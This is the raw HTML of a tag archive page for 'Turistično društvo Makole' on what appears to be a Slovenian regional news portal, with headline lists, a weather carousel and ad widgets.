tdBlocksArray.push(block_td_uid_8_6976a402ce2f2);
</script><div id=td_uid_8_6976a402ce2f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6976a402ce2f2" data-td_block_id="td_uid_8_6976a402ce2f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6976a402ce2f2" data-td_block_id="td_uid_8_6976a402ce2f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Turistično društvo Makole</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Turistično društvo Makole</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/makole-vabijo-ne-zamudimo/" rel="bookmark" title="Makole vabijo, ne zamudimo"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/10/Makole-LAS-Haloze-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/10/Makole-LAS-Haloze-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2018/10/Makole-LAS-Haloze-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Makole vabijo, ne zamudimo"/></a></div>                <a href="https://mojepodravje.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/makole-vabijo-ne-zamudimo/" rel="bookmark" title="Makole vabijo, ne zamudimo">Makole vabijo, ne zamudimo</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-12T07:10:56+00:00" >12. oktobra, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#d0a5a2b5b4beb9a3a4a6bf90bdbfbab5a0bfb4a2b1a6bab5fea3b9"><span class="__cf_email__" data-cfemail="4c393e292822253f383a230c212326293c23283e2d3a2629623f25">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_6976a402d1935_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6976a402d1935" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_6976a402d1935 = new tdBlock();
block_td_uid_10_6976a402d1935.id = "td_uid_10_6976a402d1935";
block_td_uid_10_6976a402d1935.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6976a402d1935_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6976a402d1935_rand","tdc_css_class_style":"td_uid_10_6976a402d1935_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6976a402d1935.td_column_number = "1";
block_td_uid_10_6976a402d1935.block_type = "td_block_7";
block_td_uid_10_6976a402d1935.post_count = "30";
block_td_uid_10_6976a402d1935.found_posts = "6136";
block_td_uid_10_6976a402d1935.header_color = "#";
block_td_uid_10_6976a402d1935.ajax_pagination_infinite_stop = "";
block_td_uid_10_6976a402d1935.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_6976a402d1935);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_6976a402d1935 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

